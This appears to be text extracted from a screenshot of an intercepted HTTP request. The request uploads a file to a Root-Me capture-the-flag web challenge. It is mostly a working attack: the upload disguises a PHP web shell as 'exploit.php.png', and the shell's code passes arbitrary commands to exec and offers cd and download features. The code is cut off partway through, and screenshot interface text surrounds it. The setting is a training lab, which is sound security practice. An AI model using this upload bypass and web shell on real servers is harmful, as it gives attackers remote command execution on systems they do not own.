 Pretty Raw Hex \n
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2gfpwHmtMAr3BBCY
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch20/?action=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=fce1ecd0eb7e100d381ffc0c325e17e4; _ga=GA1.1.887632091.1648142662; _ga_SRYSKX09J7=
GS1.1.1650693781.8.1.1650693858.0
14 Connection: close
15
16 ------WebKitFormBoundary2gfpwHmtMAr3BBCY
17 Content-Disposition: form-data; name="file"; filename="exploit.php.png"
18 Content-Type: image/png
19
20 <?php
21
22 function featureShell($cmd, $cwd) {
23     $stdout = array();
24
25     if (preg_match("/^\s*cd\s*$/", $cmd)) {
26         // pass
27     } elseif (preg_match("/^\s*cd\s+(.+)\s*(2>&1)?$/", $cmd)) {
28         chdir($cwd);
29         preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
30         chdir($match[1]);
31     } elseif (preg_match("/^\s*download\s+[^\s]+\s*(2>&1)?$/", $cmd)) {
32         chdir($cwd);
33         preg_match("/^\s*download\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
34         return featureDownload($match[1]);
35     } else {
36         chdir($cwd);
37         exec($cmd, $stdout);
38     }
39
40     return array(
41         "stdout" => $stdout,
Search... 0 matches